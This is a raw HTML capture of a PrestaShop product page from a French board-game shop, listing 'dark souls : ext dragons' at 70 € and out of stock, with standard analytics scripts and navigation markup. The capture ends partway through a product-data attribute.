

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://latanieredujeu.com/jeux-de-plateau/272-american-infantry-bolt-action-787790451020.html
body_size: 12587
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://latanieredujeu.com/jeux-de-plateau/272-american-infantry-bolt-action-787790451020.html">

  <title>dark souls : ext dragons</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://latanieredujeu.com/jeux-de-plateau/272-american-infantry-bolt-action-787790451020.html" hreflang="fr">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1639604485">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1639604485">



    <link rel="stylesheet" href="https://latanieredujeu.com/themes/classic-child/assets/cache/theme-a41114154.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":5,"minimalPurchaseRequired":"Un montant total minimum de 6,00\u00a0\u20ac TTC est requis pour valider votre commande. Le montant actuel de votre commande est de 0,00\u00a0\u20ac TTC.)."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"dark souls : ext dragons","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-272":true,"product-dark souls : ext dragons":true,"product-id-category-10":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"La Tani\u00e8re du Jeu","logo":"\/img\/la-taniere-du-jeu-logo-1639604485.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/latanieredujeu.com\/","current_url":"https:\/\/latanieredujeu.com\/jeux-de-plateau\/272-american-infantry-bolt-action-787790451020.html","shop_domain_url":"https:\/\/latanieredujeu.com","img_ps_url":"https:\/\/latanieredujeu.com\/img\/","img_cat_url":"https:\/\/latanieredujeu.com\/img\/c\/","img_lang_url":"https:\/\/latanieredujeu.com\/img\/l\/","img_prod_url":"https:\/\/latanieredujeu.com\/img\/p\/","img_manu_url":"https:\/\/latanieredujeu.com\/img\/m\/","img_sup_url":"https:\/\/latanieredujeu.com\/img\/su\/","img_ship_url":"https:\/\/latanieredujeu.com\/img\/s\/","img_store_url":"https:\/\/latanieredujeu.com\/img\/st\/","img_col_url":"https:\/\/latanieredujeu.com\/img\/co\/","img_url":"https:\/\/latanieredujeu.com\/themes\/classic-child\/assets\/img\/","css_url":"https:\/\/latanieredujeu.com\/themes\/classic-child\/assets\/css\/","js_url":"https:\/\/latanieredujeu.com\/themes\/classic-child\/assets\/js\/","pic_url":"https:\/\/latanieredujeu.com\/upload\/","pages":{"address":"https:\/\/latanieredujeu.com\/adresse","addresses":"https:\/\/latanieredujeu.com\/adresses","authentication":"https:\/\/latanieredujeu.com\/connexion","cart":"https:\/\/latanieredujeu.com\/panier","category":"https:\/\/latanieredujeu.com\/index.php?controller=category","cms":"https:\/\/latanieredujeu.com\/index.php?controller=cms","contact":"https:\/\/latanieredujeu.com\/nous-contacter","discount":"https:\/\/latanieredujeu.com\/reduction","guest_tracking":"https:\/\/latanieredujeu.com\/suivi-commande-invite","history":"https:\/\/latanieredujeu.com\/historique-commandes","identity":"https:\/\/latanieredujeu.com\/identite","index":"https:\/\/latanieredujeu.com\/","my_account":"https:\/\/latanieredujeu.com\/mon-compte","order_confirmation":"https:\/\/latanieredujeu.com\/confirmation-commande","order_detail":"https:\/\/latanieredujeu.com\/index.php?controller=order-detail","order_follow":"https:\/\/latanieredujeu.com\/suivi-commande","order":"https:\/\/latanieredujeu.com\/commande","order_return":"https:\/\/latanieredujeu.com\/index.php?controller=order-return","order_slip":"https:\/\/latanieredujeu.com\/avoirs","pagenotfound":"https:\/\/latanieredujeu.com\/page-introuvable","password":"https:\/\/latanieredujeu.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/latanieredujeu.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/latanieredujeu.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/latanieredujeu.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/latanieredujeu.com\/promotions","product":"https:\/\/latanieredujeu.com\/index.php?controller=product","search":"https:\/\/latanieredujeu.com\/recherche","sitemap":"https:\/\/latanieredujeu.com\/plan du site","stores":"https:\/\/latanieredujeu.com\/magasins","supplier":"https:\/\/latanieredujeu.com\/fournisseur","register":"https:\/\/latanieredujeu.com\/connexion?create_account=1","order_login":"https:\/\/latanieredujeu.com\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/latanieredujeu.com\/jeux-de-plateau\/272-american-infantry-bolt-action-787790451020.html"},"theme_assets":"\/themes\/classic-child\/assets\/","actions":{"logout":"https:\/\/latanieredujeu.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/latanieredujeu.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/latanieredujeu.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/latanieredujeu.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/latanieredujeu.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/latanieredujeu.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/latanieredujeu.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/latanieredujeu.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/latanieredujeu.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/latanieredujeu.com\/"},{"title":"Jeux","url":"https:\/\/latanieredujeu.com\/11-jeux"},{"title":"Jeux de plateau","url":"https:\/\/latanieredujeu.com\/10-jeux-de-plateau"},{"title":"dark souls : ext dragons","url":"https:\/\/latanieredujeu.com\/jeux-de-plateau\/272-american-infantry-bolt-action-787790451020.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769086508,"static_token":"2a2682424779529a0b7ff4933ffdd92d","token":"3e23e770c92cac6dc3c32788e5b7a0f7"};
        var psr_icon_color = "#F19D76";
      </script>



  <!-- emarketing start -->










<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'G-FLCG8DEX48', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":284,"name":"jeu-du-tac-tik","category":"accueil","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F284-jeu-du-tac-tik-3371442403542.html","price":79.9},'',true);MBG.add({"id":1696,"name":"trio","category":"accueil","brand":"","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F1696-trio-3760052143731.html","price":13},'',true);MBG.add({"id":2520,"name":"la-suite-infernale","category":"accueil","brand":"","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F2520-la-suite-infernale-3770028744008.html","price":15},'',true);MBG.add({"id":1124,"name":"dekal","category":"accueil","brand":"","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F1124-dekal-3421271199816.html","price":15},'',true);MBG.add({"id":1995,"name":"faux-raccords","category":"accueil","brand":"","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F1995-faux-raccords-3770029856007.html","price":18},'',true);MBG.add({"id":458,"name":"2-pommes-3-pains","category":"accueil","brand":"","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F458-2-pommes-3-pains-3770024165050.html","price":12},'',true);MBG.add({"id":967,"name":"courtisans","category":"accueil","brand":"","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F967-courtisans-3760273010423.html","price":20},'',true);MBG.add({"id":229,"name":"ekko","category":"accueil","brand":"","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F229-ekko-3770005902360.html","price":15},'',true);MBG.add({"id":980,"name":"sierra","category":"accueil","brand":"","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F980-sierra-3770005767600.html","price":20},'',true);MBG.add({"id":1703,"name":"splendor-kids","category":"accueil","brand":"","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F1703-splendor-kids-3558380132172.html","price":24},'',true);MBG.add({"id":1757,"name":"take-time","category":"accueil","brand":"","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F1757-take-time-3558380131229.html","price":25},'',true);MBG.add({"id":2072,"name":"flip-7","category":"accueil","brand":"","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F2072-flip-7-3760273010461.html","price":15},'',true);MBG.addProductClick({"id":284,"name":"jeu-du-tac-tik","category":"accueil","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F284-jeu-du-tac-tik-3371442403542.html","price":79.9});MBG.addProductClick({"id":1696,"name":"trio","category":"accueil","brand":"","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F1696-trio-3760052143731.html","price":13});MBG.addProductClick({"id":2520,"name":"la-suite-infernale","category":"accueil","brand":"","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F2520-la-suite-infernale-3770028744008.html","price":15});MBG.addProductClick({"id":1124,"name":"dekal","category":"accueil","brand":"","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F1124-dekal-3421271199816.html","price":15});MBG.addProductClick({"id":1995,"name":"faux-raccords","category":"accueil","brand":"","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F1995-faux-raccords-3770029856007.html","price":18});MBG.addProductClick({"id":458,"name":"2-pommes-3-pains","category":"accueil","brand":"","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F458-2-pommes-3-pains-3770024165050.html","price":12});MBG.addProductClick({"id":967,"name":"courtisans","category":"accueil","brand":"","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F967-courtisans-3760273010423.html","price":20});MBG.addProductClick({"id":229,"name":"ekko","category":"accueil","brand":"","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F229-ekko-3770005902360.html","price":15});MBG.addProductClick({"id":980,"name":"sierra","category":"accueil","brand":"","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F980-sierra-3770005767600.html","price":20});MBG.addProductClick({"id":1703,"name":"splendor-kids","category":"accueil","brand":"","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F1703-splendor-kids-3558380132172.html","price":24});MBG.addProductClick({"id":1757,"name":"take-time","category":"accueil","brand":"","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F1757-take-time-3558380131229.html","price":25});MBG.addProductClick({"id":2072,"name":"flip-7","category":"accueil","brand":"","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Faccueil%2F2072-flip-7-3760273010461.html","price":15});
            }
        });
        
    </script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://latanieredujeu.com/jeux-de-plateau/272-american-infantry-bolt-action-787790451020.html">
  <meta property="og:title" content="dark souls : ext dragons">
  <meta property="og:site_name" content="La Tanière du Jeu">
  <meta property="og:description" content="">
  <meta property="og:image" content="">
      <meta property="product:pretax_price:amount" content="58.333333">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="70">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-272 product-dark-souls-ext-dragons product-id-category-10 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
	
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FLCG8DEX48"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FLCG8DEX48');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158973802-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158973802-1');
</script>

	
	
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-4 hidden-sm-down" id="_desktop_logo">
                            <a href="https://latanieredujeu.com/">
                  <img class="logo img-responsive" src="/img/la-taniere-du-jeu-logo-1639604485.jpg" alt="La Tanière du Jeu">
                </a>
                    </div>
		  
		  
		  <div class="col-md-4 col-xs-12">
           <!-- <div id="_desktop_contact_link">
  <div id="contact-link">
                Appelez-nous : <span>02 51 91 21 05</span>
      </div>
</div>
-->
          </div>
		          
          <div class="col-md-4 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://latanieredujeu.com/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//latanieredujeu.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_cart</i>
        <span class="hidden-sm-down">Panier</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
<div class="col-md-2 col-sm-12 ">
          
          <div class="clearfix"></div>
        </div>
        <div class="col-md-10 col-sm-12 ">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-11">
                          <a
                class="dropdown-item"
                href="https://latanieredujeu.com/11-jeux" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_21179" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Jeux
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_21179">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-10">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://latanieredujeu.com/10-jeux-de-plateau" data-depth="1"
                              >
                                Jeux de plateau
              </a>
                          </li>
                    <li class="category" id="category-12">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://latanieredujeu.com/12-jeux-d-ambiance" data-depth="1"
                              >
                                Jeux d&#039;ambiance
              </a>
                          </li>
                    <li class="category" id="category-13">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://latanieredujeu.com/13-jeux-de-figurines" data-depth="1"
                              >
                                Jeux de figurines
              </a>
                          </li>
                    <li class="category" id="category-14">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://latanieredujeu.com/14-jeux-de-role" data-depth="1"
                              >
                                Jeux de rôle
              </a>
                          </li>
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://latanieredujeu.com/15-jeux-en-bois" data-depth="1"
                              >
                                Jeux en bois
              </a>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://latanieredujeu.com/16-jeux-de-cartes-a-collectionner" data-depth="1"
                              >
                                Jeux de cartes à collectionner
              </a>
                          </li>
                    <li class="category" id="category-17">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://latanieredujeu.com/17-puzzles" data-depth="1"
                              >
                                Puzzles
              </a>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://latanieredujeu.com/18-location-jeux-en-demo" data-depth="1"
                              >
                                Location - Jeux en démo
              </a>
                          </li>
                    <li class="category" id="category-19">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://latanieredujeu.com/19-accessoires" data-depth="1"
                              >
                                Accessoires
              </a>
                          </li>
                    <li class="category" id="category-20">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://latanieredujeu.com/20-casse-tete" data-depth="1"
                              >
                                Casse-tête
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-page" id="cms-page-12">
                          <a
                class="dropdown-item"
                href="https://latanieredujeu.com/content/12-la-boutique" data-depth="0"
                              >
                                La Boutique
              </a>
                          </li>
                    <li class="link" id="lnk-actualites">
                          <a
                class="dropdown-item"
                href="https://latanieredujeu.com/content/category/2-actualites" data-depth="0"
                              >
                                Actualités
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-27">
                          <a
                class="dropdown-item"
                href="https://latanieredujeu.com/content/27-nos-tournois" data-depth="0"
                              >
                                Nos tournois
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//latanieredujeu.com/recherche">
	<form method="get" action="//latanieredujeu.com/recherche">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

          <div class="clearfix"></div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
        <div class="container">
          
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://latanieredujeu.com/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://latanieredujeu.com/11-jeux">
              <span itemprop="name">Jeux</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://latanieredujeu.com/10-jeux-de-plateau">
              <span itemprop="name">Jeux de plateau</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://latanieredujeu.com/jeux-de-plateau/272-american-infantry-bolt-action-787790451020.html">
              <span itemprop="name">dark souls : ext dragons</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://latanieredujeu.com/jeux-de-plateau/272-american-infantry-bolt-action-787790451020.html">

    <div class="row product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
              
                <ul class="product-flags">
                                  </ul>
              

              
                <div class="images-container">
  
    <div class="product-cover">
              <img src="https://latanieredujeu.com/img/p/fr-default-large_default.jpg" style="width:100%;">
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
              </ul>
    </div>
  
</div>

              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1" itemprop="name">dark souls : ext dragons</h1>
            
          
          
              <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="70">70,00 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
                    
              
                        </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-272" itemprop="description"></div>
            

            
            <div class="product-actions">
              
                <form action="https://latanieredujeu.com/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="2a2682424779529a0b7ff4933ffdd92d">
                  <input type="hidden" name="id_product" value="272" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      <span class="control-label">Quantité</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                          disabled
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability">
                              <i class="material-icons product-unavailable">&#xE14B;</i>
                    Rupture de stock
              </span>
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  <div class="product-comments-additional-info">
            <button class="btn btn-comment post-product-comment">
        <i class="material-icons edit" data-icon="edit"></i>
        Donnez votre avis
      </button>
      </div>
<div class="js-productinfo mt-1">
  
  
      <p>Dernière fois que ce produit a été ajouté à un panier : 10/08/2022</p>
  </div>
<input type="hidden" id="emarketing_product_id" value="272"/><input type="hidden" id="emarketing_product_name" value="dark souls : ext dragons"/><input type="hidden" id="emarketing_product_price" value="70"/><input type="hidden" id="emarketing_product_category" value="Jeux de plateau"/><input type="hidden" id="emarketing_currency" value="EUR"/>

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flatanieredujeu.com%2Fjeux-de-plateau%2F272-american-infantry-bolt-action-787790451020.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>
              

            </div>

            
              <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/locked.png">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Paiement sécurisé</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/clickandcollect.png">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Click &amp; Collect - Retrait en Magasin</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/location.png">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Boutique physique aux Herbiers</p>
                    </div>
        <div class="clearfix"></div>
</div>

            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                    <li class="nav-item">
                    <a
                      class="nav-link active"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                       aria-selected="true">Détails du produit</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in" id="description" role="tabpanel">
                   
                     <div class="product-description"></div>
                   
                 </div>

                 
                   <div class="tab-pane fade in active"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;70006&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;10&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;70,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-05-05 15:16:08&quot;,&quot;date_upd&quot;:&quot;2025-12-22 14:33:20&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;american-infantry-bolt-action&quot;,&quot;name&quot;:&quot;dark souls : ext 